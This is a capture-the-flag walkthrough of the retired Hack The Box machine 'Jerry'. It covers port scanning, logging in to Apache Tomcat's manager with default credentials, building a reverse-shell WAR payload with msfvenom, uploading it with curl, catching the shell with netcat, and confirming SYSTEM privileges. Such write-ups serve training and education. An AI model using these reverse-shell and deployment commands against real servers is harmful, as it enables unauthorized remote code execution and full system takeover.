Jerry
OS
Windows
Release Date
30 Jun 2018
Difficulty
Easy
Machine State
Retired
A complete walkthrough of the "Jerry" machine from Hack The Box, detailing the path from exploiting default Apache Tomcat credentials to deploying a malicious WAR file for remote code execution as SYSTEM and full system compromise.
Recon
Starting off as usual with a full syn scan over all ports, afterwards we pipe the output to a vulnerability scan.
sudo nmap -sS -Pn -n -p- jerry.htb -oN all_syn.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-28 07:19 EDT
Nmap scan report for jerry.htb (10.129.136.9)
Host is up (0.047s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE
8080/tcp open http-proxy
Vulnerability scanning:
PORTS=$(grep "open" all_syn.txt | awk -F '/' '{print $1}' | tr '\n' ',' | sed 's/,$//'); sudo nmap -sVC -p $PORTS -Pn -n jerry.htb -oN vuln_scan.txt
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat/7.0.88
|_http-favicon: Apache Tomcat
The webapp seems to use default creds: tomcat:s3cret
Footholding
Generate a payload with msfvenom:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.16.24 LPORT=4444 -f war -o shell.war
Drop the payload on the target:
curl --upload-file shell.war 'http://tomcat:[email protected]:8080/manager/text/deploy?path=/shell.war'
Start a nc listener:

nc -lvnp 4444
Navigate in your browser to http://jerry.htb:8080/shell.war/
Catch your shell :)
Let's see what's next:
whoami /all
PrivEsc
Output is crazy! We are NT AUTHORTY/SYSTEM!
USER INFORMATION
----------------
User Name SID
=================== ========
nt authority\system S-1-5-18
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
BUILTIN\Administrators Alias S-1-5-32-544 Enabled by default, Enabled group, Group owner
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
Mandatory Label\System Mandatory Level Label S-1-16-16384
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
=============================== ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeLockMemoryPrivilege Lock pages in memory Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeTcbPrivilege Act as part of the operating system Enabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeCreatePermanentPrivilege Create permanent shared objects Enabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeAuditPrivilege Generate security audits Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled